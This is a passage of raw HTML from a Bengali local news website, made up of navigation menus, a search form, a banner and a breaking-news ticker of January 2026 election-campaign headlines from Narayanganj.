	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li id="menu-item-12687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>						 </nav><!-- #site-navigation -->
						 									<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
								           		</div>
        		</div><!-- .wrap -->
			</div><!-- .navigation-top -->
			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    

			<div class="main-header-brand">
									<div class="secondary-nav-wrap">
						<div class="wrap">
															<div class="header-social-menu">

									    <nav class="social-navigation" role="navigation" aria-label="Social Navigation">
        <ul class="social-links-menu"><li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a target="_blank" rel="noopener" href="https://www.facebook.com/pressbangla.bd24/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a target="_blank" rel="noopener" href="https://www.youtube.com"><span class="screen-reader-text">youtube</span></a></li>
</ul>    </nav><!-- .social-navigation -->


								</div><!-- .header-social-menu -->
													</div><!-- .wrap -->
					</div><!-- .secondary-nav-wrap -->
				
				<div class="header-brand" >
					<div class="wrap">
						<div class="header-brand-content">
							    <div class="site-branding">
        <a href="https://pressbangla24.com/" class="custom-logo-link" rel="home"><img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2020/06/Pressbangla-stiker.png" class="custom-logo" alt="pressbangla" /></a>        <div class="site-branding-text">

                            <p class="site-title"><a href="https://pressbangla24.com/" rel="home">pressbangla</a></p>
                                <p class="site-description">খবরেই ২৪ ঘন্টা</p>
            
        </div><!-- .site-branding-text -->
    </div><!-- .site-branding -->


							<div class="header-right">
								<div class="header-banner">

									<section id="media_image-34" class="widget widget_media_image"><a href="https://www.facebook.com/asssuranceinternationalschool/"><img width="728" height="90" src="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg" class="image wp-image-12670  attachment-728x90 size-728x90" alt="" style="max-width: 100%; height: auto;" srcset="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg 768w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-300x37.jpg 300w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-1024x127.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker.jpg 1200w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>								</div><!-- .header-banner -->
							</div><!-- .header-right -->
						</div><!-- .header-brand-content -->
					</div><!-- .wrap -->
				</div><!-- .header-brand -->

				<div id="nav-sticker">
					<div class="navigation-top">
						<div class="wrap">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>								</nav><!-- #site-navigation -->
	            												<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
															</div>
        				</div><!-- .wrap -->
     				</div><!-- .navigation-top -->
     			</div><!-- #nav-sticker -->
     			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    
					<div class="flash-news-holder">
						<div class="wrap">
							<div class="top-header">
								<div class="top-header-inner">
									    <div class="flash-news">
                <div class="flash-news-header">
            <h4 class="flash-news-title">ব্রেকিং নিউজ</h4>
        </div>
                <div class="marquee">
                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/22/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95/" title="নারায়ণগঞ্জ-৫ আসনে আবুল কালাম এর গণসংযোগ"><img width="750" height="383" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_22-11-00-835.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_22-11-00-835.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_22-11-00-835-300x153.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/22/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95/" title="নারায়ণগঞ্জ-৫ আসনে আবুল কালাম এর গণসংযোগ">নারায়ণগঞ্জ-৫ আসনে আবুল কালাম এর গণসংযোগ</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/22/%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%a6%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%95/" title="শহীদ পরিবারের সদস্যের বক্তব্য ও দোয়া&#8217;র মাধ্যমে সিরাজুল মামুনের প্রচারণা শুরু"><img width="750" height="385" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_19-32-15-764.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_19-32-15-764.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_19-32-15-764-300x154.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/22/%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%a6%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%95/" title="শহীদ পরিবারের সদস্যের বক্তব্য ও দোয়া&#8217;র মাধ্যমে সিরাজুল মামুনের প্রচারণা শুরু">শহীদ পরিবারের সদস্যের বক্তব্য ও দোয়া&#8217;র মাধ্যমে সিরাজুল মামুনের প্রচারণা শুরু</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা"><img width="750" height="381" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938-300x152.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" title="না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন"><img width="656" height="378" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425.png 656w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425-300x173.png 300w" sizes="(max-width: 656px) 100vw, 656px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" title="না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন">না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/" title="নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন"><img width="2048" height="1192" src="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6.jpg 2048w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-300x175.jpg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-1024x596.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-768x447.jpg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-1536x894.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/" title="নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন">নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ"><img width="628" height="377" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104.png 628w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104-300x180.png 300w" sizes="(max-width: 628px) 100vw, 628px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ">আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/" title="প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন"><img width="2560" height="1688" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-scaled.jpg 2560w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-300x198.jpg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-1024x675.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-768x506.jpg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-1536x1013.jpg 1536w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-2048x1350.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
                         </span>
                     
